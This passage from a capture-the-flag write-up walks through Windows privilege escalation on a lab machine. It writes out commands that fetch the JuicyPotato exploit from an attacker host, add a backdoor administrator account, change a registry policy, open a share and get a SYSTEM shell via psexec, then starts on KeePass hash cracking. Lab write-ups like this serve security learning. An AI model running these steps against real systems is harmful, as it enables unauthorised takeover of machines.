

I realize that I am executing the commands wrong, as I am in a cmd console and not a powershell. I run the command correctly and I have the JuicyPotato executable on the victim machine. I check that the exploit works correctly and I can now follow the steps to achieve privilege escalation, first I must create a user to a Window PC, and I check that the command I passed to the exploit has been executed, with crackmapexec I can also corroborate the existence of the created user.
powershell iwr -uri http://10.10.14.6/jp.exe -OutFile jp.exe
./jp.exe
jp.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user olboy oldboy123 /add"
net user
# :)
poetry run crackmapexec smb 10.10.10.63 -u 'oldboy' -p 'oldboy123'



The next step is to add the newly created user to the Administrators Group, to have the necessary privileges to run binaries and to be able to send me a Reverse Shell. The command runs successfully, I can confirm that the user was added, but using crackmapexec I see that the machine still cannot be pwned.
.\jp.exe -t * -l 1337 -p C:\\Windows\System32\cmd.exe -a "/c net localgroup administrators oldboy /add"
net user oldboy
poetry run crackmapexec smb 10.10.10.63 -u 'oldboy' -p 'oldboy123'


In case it still does not work, I can create a network share, on which I have write permissions, for Juicy Potato needs to upload a malicious file on the machine (I have seen in other resolutions, that this step is not necessary). I must also create a LocalAccountTokenFilterPolicy key, and once I have executed the commands with Juicy Potato, I check again with crackmapexec and I can see that the box has been pwned. I can now use the impacket-psexec tool (allows users to run programs on remote systems) and get a powershell as the nt authority\system user.
.\jp.exe -t * -l 1337 -p C:\\Windows\System32\cmd.exe -a "/c net share attacker_folder=C:\Windows\Temp /GRANT:Administrators,FULL" # Optional in this machine!
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System
.\jp.exe -t * -l 1337 -p C:\\Windows\System32\cmd.exe -a "/c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f"
poetry run crackmapexec smb 10.10.10.63 -u 'oldboy' -p 'oldboy123' # (Pwn3d!)
impacket-psexec WORKGROUP/oldboy@10.10.10.63 cmd.exe # :):):)



If I look for the last flag, I look first of all in the Administrator user’s Desktop directory, but it is not there, and if I look in different common directories, I can’t find anything either. I start to believe that the root.txt file is hiding, and Alternative data streams concept is being used, so I use the /r parameter of the dir command, and I can see the file, I use the more binary to get its content.
type hm.txt
dir /r
more < ht.txt:root.txt

There is another way to pwned the box. When I did the system enumeration, I noticed a very interesting file (CEH.kdbx), it seems to be the DB of the KeePass password manager, I transfer it to my machine. I know that to access the contents of this DB, I must have a master password. There is a tool, keepass2john, that allows me to obtain a hash and then I use john to crack and obtain the 